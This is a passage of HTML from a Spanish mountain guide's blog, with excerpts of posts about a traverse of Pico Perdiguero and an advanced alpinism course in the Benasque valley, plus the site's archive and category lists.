Ubago&nbsp;(2715m), donde se une la ruta que asciende desde el&nbsp;Refugio de Estos.&nbsp;Coincidimos con varios montañeros que venían del refugio,con los que compartimos la subida.Debajo de la pala final dejamos las raquetas, no nos iban a hacer mucha falta en este tramo.Primero se llega al&nbsp;Hito del Perdiguero&nbsp;(3170m) para bajar un poco y ya atacar las pendientes finales del&nbsp;Pico Perdiguero&nbsp;sin dificultad técnica.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Cumbre del Perdiguero,no hacia calor,la brisa era freskita.Nos costo llegar a la cumbre,el tramo final se hace largo, pero muy contentos llegamos a la cumbre.No había mucha gente, esta es una cumbre que no se regala y no creo que nunca este masificada como otras mas populares,el que llega aquí es que se lo ha currado.Las vistas son de lo mejorcito: es una montaña muy bien situada en el centro del valle y pudimos ver en todo momento el&nbsp;Posets&nbsp;que ascendimos el día anterior y muy cerca los Picos&nbsp;Maupas, Boum,Crabioules,Gourg">
		<div class="blog__item__content  padding-all"><p>El Viernes pasado, Sergio y Mireia volvieron a casa y me quede con Leandro. Vimos el parte del tiempo: daban muy malo para el Domingo y el Sabado, iba a ser un gran día, que no podíamos desperdiciar.Decidimos intentar el&nbsp;Pico Perdiguero&nbsp;(3221m), desde el coche en travesía:&nbsp;Ascendiendo desde por el&nbsp;Valle de Literola&nbsp;y descendiendo por el&nbsp;Valle de de Remuñe.Pasamos la noche en la&nbsp;Escuela de Montaña de Benasque,&nbsp;se esta muy bien-Dejan el desayuno preparado para que cada uno desayune, a la hora que
<div class="padding-top text-center"><a href="https://martinelorza.com/es/pirineos-valle-de-literola-pico-perdiguero-3221m-valle-de-remune/" class="atbtn atbtn--medium atbtn--rounded atbtn--transparent">Seguir leyendo<i class="atbtn__icon atbtn__icon--right fa fa-long-arrow-right"></i></a></div>
</div>
		<div class="share-buttons" data-urlshare="https://martinelorza.com/es/pirineos-valle-de-literola-pico-perdiguero-3221m-valle-de-remune/">
	<div class="share-buttons__item share-buttons__item--googleplus" data-btntype="googlePlus"></div>
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
	<div class="share-buttons__item share-buttons__item--linkedin" data-btntype="linkedin"></div>
	<div class="share-buttons__item share-buttons__item--pinterest" data-btntype="pinterest"></div>
</div>
		</div>
	</article>
<article id="post-1843" class="blog__item margin-bottom blog__item--without-image post-1843 post type-post status-publish format-standard hentry category-alpinismo category-arcteryx category-curso-alpinismo category-guia-de-montana category-hospital-de-benasque category-la-montaneta category-pirineos category-u-51 category-valle-de-benasque" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline"><a href="https://martinelorza.com/es/curso-perfeccionamiento-alpinismo-valle-de-benasque/">Curso perfeccionamiento alpinismo Valle de Benasque</a></h2>
				<ul class="article-info padding-left padding-right">
	<li><i class="fa fa-calendar"></i><a href="https://martinelorza.com/es/curso-perfeccionamiento-alpinismo-valle-de-benasque/"><time datetime="2012-04-27" itemprop="datePublished">27 abril, 2012</time></a></li>	<li><i class="fa fa-user"></i><a href="https://martinelorza.com/es/author/elorza-martin/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">martin</span></span></a></li>	<li><i class="fa fa-pencil-square-o"></i><span itemprop="articleSection"><a href="https://martinelorza.com/es/category/alpinismo/">alpinismo</a>, <a href="https://martinelorza.com/es/category/arcteryx/">Arcteryx</a>, <a href="https://martinelorza.com/es/category/curso-alpinismo/">curso alpinismo</a>, <a href="https://martinelorza.com/es/category/guia-de-montana/">guia de montaña</a>, <a href="https://martinelorza.com/es/category/hospital-de-benasque/">Hospital de Benasque</a>, <a href="https://martinelorza.com/es/category/la-montaneta/">La Montañeta</a>, <a href="https://martinelorza.com/es/category/pirineos/">Pirineos</a>, <a href="https://martinelorza.com/es/category/u-51/">U-51</a>, <a href="https://martinelorza.com/es/category/valle-de-benasque/">Valle de Benasque</a></span></li>	</ul>
					<meta itemprop="url" content="https://martinelorza.com/es/curso-perfeccionamiento-alpinismo-valle-de-benasque/">
						</div>
			<meta itemprop="description" content="El Domingo a la tarde cambie el Valle de Aran por el de Benasque.Alli me esperaban Rocio y Manuel, de Sevilla.El año pasado, hicieron conmigo un curso de iniciacion al alpinismo en el Valle de Aragon y este año querian avanzar en su formacion como alpinistas.El Lunes, el dia estaba muy frio y nevaba (1ºC en Benasque pueblo),no estaba para subirse a ningun lado.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Montaje de reuniones&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;Escalando sin mucho calor!Asi que fuimos&nbsp;a la escuela de escalada&nbsp; de Aigues Pasas, a practicar el uso y la colocacion de seguros en roca: friends, fisureros,pitones, montaje de reuniones equalizadas, trabajo con la placa reverso...tambien escalamois un poco conbinando la escalada artificial y libre.Despues de comer, tambien vimos el encordamiento en glaciar y los disitintos desmultiplicadores de fuerzas (polipastos).Preparamos la mochila, para el dia siguiente intentar subir un corredor.Con toda la nieve acumulada las ultimas semanas, no podiamos ir a ningun corredor tecnico como me hubiera gustado.Elegimos el Corredor&nbsp;central del La Montañeta (2552m,AD) en el Hospital de Benasque.Nos fuimos a dormir pronto y llovia.El parte decia que el Martes venia mejor tiempo.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Salida del Hospital de Benasque, parece invierno.....&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; Aproximacion al corredorA las 5:30am sono el despertador y sorpresa: estaba despejado....desayunar y para arriba!Cuando cojimos el cruce para bajar al Hospital de Benasque, la pista estaba con una capa de nieve dura.Despacito, alli fuimos hasta el aparcamiento ( las cubiertas de invierno se agradecieron).Fuimos ssubiendo por el sendero qwue sube al Puerto de la Glera, con nieve pero a buen ritmo, pero cuando salimos del bosque,empezo la fiesta...mucha nieve acumunlada y toco abrir huella como campeones.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Comenzando la escaladaEntre Manuel y yo fuimos dandole hasta la base del corredor.Entraban y salian nubes, nevaba a ratos, el dia estaba bonito y no hacia excesivo frio.En el corredor nos toco emplearnos a fondo,">
		<div class="blog__item__content  padding-all"><p>El Domingo a la tarde cambie el Valle de Aran por el de Benasque.Alli me esperaban Rocio y Manuel, de Sevilla.El año pasado, hicieron conmigo un curso de iniciacion al alpinismo en el Valle de Aragon y este año querian avanzar en su formacion como alpinistas.El Lunes, el dia estaba muy frio y nevaba (1ºC en Benasque pueblo),no estaba para subirse a ningun lado. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Montaje de reuniones &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;Escalando sin mucho calor!Asi que fuimos&nbsp;a la escuela de escalada&nbsp;
<div class="padding-top text-center"><a href="https://martinelorza.com/es/curso-perfeccionamiento-alpinismo-valle-de-benasque/" class="atbtn atbtn--medium atbtn--rounded atbtn--transparent">Seguir leyendo<i class="atbtn__icon atbtn__icon--right fa fa-long-arrow-right"></i></a></div>
</div>
		<div class="share-buttons" data-urlshare="https://martinelorza.com/es/curso-perfeccionamiento-alpinismo-valle-de-benasque/">
	<div class="share-buttons__item share-buttons__item--googleplus" data-btntype="googlePlus"></div>
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
	<div class="share-buttons__item share-buttons__item--linkedin" data-btntype="linkedin"></div>
	<div class="share-buttons__item share-buttons__item--pinterest" data-btntype="pinterest"></div>
</div>
		</div>
	</article>
</main>
	<aside class="col-md-3 sidebar" role="complementary">
<div id="search-2" class="widget block-after-indent widget_search"><h3 class="widget__title">Buscar</h3><form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>		<div id="recent-posts-2" class="widget block-after-indent widget_recent_entries">		<h3 class="widget__title">Posts recientes</h3>		<ul>
					<li>
				<a href="https://martinelorza.com/es/curso-de-alpinismo-en-pirineos-valle-del-aragoncol-du-somport/">Curso de alpinismo en Pirineos: Valle del Aragon/Col du Somport</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/reciclaje-profesional-para-guias-en-esqui-seguridadconduccion-y-tecnica/">Reciclaje profesional para guias en esqui: seguridad,conduccion y tecnica</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/arette-la-pierre-saint-martin-esqui-de-montana-tour-del-soumcouy/">Arette La Pierre Saint Martin: Esqui de montaña-Tour del Soumcouy</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/escalada-en-hielo-en-el-pirineo-aragones-boca-n-del-tunel-de-bielsa/">Escalada en hielo en el Pirineo aragones: Boca N del tunel de Bielsa</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/temporada-invernal-2526-comenzamos-con-las-actividades-de-esqui-de-montana-y-alpinismo/">Temporada invernal 25/26: Comenzamos con las actividades de esqui de montaña y alpinismo</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget block-after-indent widget_recent_comments"><h3 class="widget__title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/02842595840767625772' rel='external nofollow' class='url'>Gabi</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-171">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-172">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-173">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/15188880257134555208' rel='external nofollow' class='url'>toto</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-175">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/07275391408585217292' rel='external nofollow' class='url'>iK</a></span> en <a href="https://martinelorza.com/es/curso-de-escalada-clasica-aiztondo-uharte-arakil/#comment-181">Curso de escalada Clasica Aiztondo (Uharte-Arakil)</a></li></ul></div><div id="archives-2" class="widget block-after-indent widget_archive"><h3 class="widget__title">Archivos</h3>		<ul>
			<li><a href='https://martinelorza.com/es/2026/01/'>enero 2026</a></li>
	<li><a href='https://martinelorza.com/es/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/06/'>junio 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/05/'>mayo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/04/'>abril 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/03/'>marzo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/02/'>febrero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/01/'>enero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/06/'>junio 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/04/'>abril 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/01/'>enero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/06/'>junio 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/01/'>enero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/07/'>julio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/06/'>junio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/01/'>enero 2022</a></li>
	<li><a href='https://martinelorza.com/es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/10/'>octubre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/08/'>agosto 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/07/'>julio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/06/'>junio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/01/'>enero 2021</a></li>
	<li><a href='https://martinelorza.com/es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/10/'>octubre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/08/'>agosto 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/07/'>julio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/06/'>junio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/05/'>mayo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/04/'>abril 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/03/'>marzo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/02/'>febrero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/01/'>enero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/10/'>octubre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/07/'>julio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/06/'>junio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/04/'>abril 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/02/'>febrero 2019</a></li>
	<li><a href='https://martinelorza.com/es/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/10/'>octubre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/08/'>agosto 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/07/'>julio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/06/'>junio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/05/'>mayo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/04/'>abril 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/03/'>marzo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/02/'>febrero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/01/'>enero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/08/'>agosto 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/07/'>julio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/06/'>junio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/04/'>abril 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/02/'>febrero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/01/'>enero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/07/'>julio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/06/'>junio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/04/'>abril 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/03/'>marzo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/01/'>enero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/07/'>julio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/06/'>junio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/04/'>abril 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/02/'>febrero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/01/'>enero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/07/'>julio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/06/'>junio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/04/'>abril 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/01/'>enero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/07/'>julio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/06/'>junio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/04/'>abril 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/01/'>enero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/07/'>julio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/06/'>junio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/04/'>abril 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/01/'>enero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/07/'>julio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/06/'>junio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/04/'>abril 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/01/'>enero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/08/'>agosto 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/07/'>julio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/06/'>junio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/05/'>mayo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/04/'>abril 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/03/'>marzo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/02/'>febrero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/01/'>enero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/11/'>noviembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/10/'>octubre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/08/'>agosto 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/07/'>julio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/06/'>junio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/05/'>mayo 2009</a></li>
		</ul>
		</div><div id="categories-2" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-778"><a href="https://martinelorza.com/es/category/accidente-pico-crabere/" >accidente Pico Crabere</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://martinelorza.com/es/category/accidente-por-avalancha/" >accidente por avalancha</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://martinelorza.com/es/category/adarra/" >Adarra</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://martinelorza.com/es/category/agulles-amitges/" >Agulles Amitges</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://martinelorza.com/es/category/aigualluts/" >Aigualluts</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://martinelorza.com/es/category/aigues-tortes/" >Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://martinelorza.com/es/category/aiguille-du-midi/" >Aiguille du Midi</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://martinelorza.com/es/category/ailefroide/" >Ailefroide</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://martinelorza.com/es/category/aisa/" >Aisa</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://martinelorza.com/es/category/aitzkorri/" >Aitzkorri</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://martinelorza.com/es/category/aiztondo/" >Aiztondo</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://martinelorza.com/es/category/alagna/" >Alagna</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://martinelorza.com/es/category/alalinhorn/" >Alalinhorn</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://martinelorza.com/es/category/alans/" >Alans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://martinelorza.com/es/category/alavalanchas/" >alavalanchas</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://martinelorza.com/es/category/aldeanueva-de-cameros/" >Aldeanueva de Cameros</a>
</li>
